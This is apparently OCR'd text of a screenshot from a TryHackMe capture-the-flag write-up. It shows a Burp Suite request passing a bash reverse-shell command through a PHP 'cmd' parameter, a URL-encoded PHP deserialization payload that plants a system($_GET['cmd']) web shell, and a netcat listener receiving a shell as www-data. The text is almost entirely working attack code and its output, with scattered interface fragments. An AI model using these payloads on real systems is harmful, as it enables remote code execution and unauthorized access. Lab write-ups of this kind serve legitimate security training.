 1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Res
Pretty Raw \n Actions
1 GET /message.php?cmd=
bash+-c+"bash+-i+>%26+/dev/tcp/10.11.20.10/1234+0>%26
1" HTTP/1.1
2 Host: 10.10.80.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
kali@kali: ~/Nextcloud/PVXs/TryHackMe
File Actions Edit View Help
A7%3A%22message%22%3Bs%3A78%3A%22%3C%3Fphp%0A++++if%28isset%28%24_GET%5B%27cmd%27%5D%29%29%0A
++++%7B%0A++++++++system%28%24_GET%5B%27cmd%27%5D%29%3B%0A++++%7D%0A%3F%3E%22%3B%7D
┌──(kali㉿kali)-[~/…/PVXs/TryHackMe/rooms/debug-writeup]
└─$ nc -nlv 10.11.20.10 1234
Listening on 10.11.20.10 1234
Connection received on 10.10.80.241 35600
bash: cannot set terminal process group (982): Inappropriate ioctl for device
bash: no job control in this shell
www-data@osboxes:/var/www/html$ whoami
whoami
www-data
www-data@osboxes:/var/www/html$
[0] 0:sudo 1:zsh 2:tail- 3:nc* "kali" 19:28 28-Jun-21